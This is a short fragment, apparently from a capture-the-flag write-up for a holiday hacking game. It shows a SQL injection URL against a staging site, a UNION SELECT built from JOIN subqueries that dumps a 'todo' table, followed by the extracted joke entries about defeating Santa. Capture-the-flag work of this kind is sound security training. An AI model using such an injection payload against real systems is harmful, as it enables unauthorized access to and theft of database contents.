 https://staging.jackfrosttower.com/detail/-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT note FROM todo)TB1 JOIN (SELECT 2)TB2 JOIN (SELECT 3)TB3 JOIN (SELECT 4)TB4
Force Santa to cancel Christmas
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
SAVE THE DAY by delivering Frosty presents using merch from the
Frost Tower Gift Shop to children world-wide... so the whole world
sees that Frost saved the Holiday Season!!!! Bwahahahahaha!
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
With Santa defeated, offer the old man a job as a clerk in the Frost
Tower Gift Shop so we can keep an eye on him
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard